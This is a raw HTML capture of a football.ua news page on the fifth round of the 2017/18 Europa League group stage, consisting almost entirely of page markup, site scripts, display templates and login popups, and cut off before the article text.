

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html
body_size: 26218
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html" />
    <title>Дубль Балотелли вывел Ниццу в плей-офф, Арсенал проиграл Кельну и другие матчи дня в ЛЕ &mdash; football.ua</title>


    <meta name="description" content="Представляем вашему вниманию результаты матчей пятого тура группового этапа Лиги Европы 2017/18." />

    <meta property="og:url" content="https://football.ua/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/349/349947.png" />

    <meta property="og:title" content="Дубль Балотелли вывел Ниццу в плей-офф, Арсенал проиграл Кельну и другие матчи дня в ЛЕ" />

    <meta property="og:description" content="Представляем вашему вниманию результаты матчей пятого тура группового этапа Лиги Европы 2017/18." />

    <link rel="amphtml" href="https://football.ua/amp-page/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f105';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
